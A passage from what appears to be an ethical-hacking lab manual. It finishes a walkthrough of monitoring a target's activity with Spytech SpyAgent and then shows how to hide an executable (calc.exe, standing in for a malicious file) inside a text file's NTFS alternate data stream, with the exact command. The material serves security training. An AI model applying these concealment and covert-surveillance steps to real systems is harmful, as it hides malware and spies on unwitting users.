
Navigate back to the spytech SpyAgent main window. Click Website Usage, and then click View Websites Logged.

SpyAgent displays all the user-visited website results along with the start time, end time, and active time, as shown in the screenshot.
Similarly, you can select each tile and further explore the tool by clicking various options such as Windows Viewed, Program Usage, and Events Timeline, Files & Documents, Computer Usage.
Once you have finished, close all open windows; close Remote Desktop Connection.
This concludes the demonstration of how to perform user system monitoring and surveillance using Spytech SpyAgent.
You can also use other spyware tools such as ACTIVTrak (https://activtrak.com), Veriato Cerebral (https://www.veriato.com), NetVizor (https://www.netvizor.net), and SoftActivity Monitor (https://www.softactivity.com) to perform system monitoring and surveillance on the target system.
Close all open windows and document all the acquired information.
Task 3: Hide Files using NTFS Streams
A professional ethical hacker or pen tester must understand how to hide files using NTFS (NT file system or New Technology File System) streams. NTFS is a file system that stores any file with the help of two data streams, called NTFS data streams, along with file attributes. The first data stream stores the security descriptor for the file to be stored such as permissions; the second stores the data within a file. Alternate data streams are another type of named data stream that can be present within each file.
Here, we will use NTFS streams to hide a malicious file on the target system.
In the Windows Server 2019 machine, ensure that the C: drive file system is in NTFS format. To do so, navigate to This PC, right-click Local Disk (C:), and click Properties.

The Local Disk (C:) Properties window appears; check for the File system format and click OK.


Now, go to the C: drive, create a New Folder, and name it magic.
Navigate to the location C:\Windows\System32, copy calc.exe, and paste it to the C:\magic location.

Click the Type here to search icon from the bottom of Desktop and type cmd. Click Command Prompt from the results.

The Command Prompt window appears, type cd C:\magic, and press Enter to navigate to the magic folder on the C: drive.

Now, type notepad readme.txt and press Enter to create a new file at the C:\magic location.

A Notepad pop-up appears; click Yes to create a readme.txt file.
The readme.txt - Notepad file appears; write some text in it (here, HELLO WORLD!!).


Click File, and then Save to save the file.
Close the readme.txt notepad file.
In the Command Prompt, type dir and press Enter. This action lists all the files present in the directory, along with their file sizes. Note the file size of readme.txt.

Now, type type c:\magic\calc.exe > c:\magic\readme.txt:calc.exe and press Enter. This command will hide calc.exe inside the readme.txt.

In the Command Prompt, type dir and press Enter. Note the file size of readme.txt, which should not change.

Navigate to the directory C:\magic and delete calc.exe.
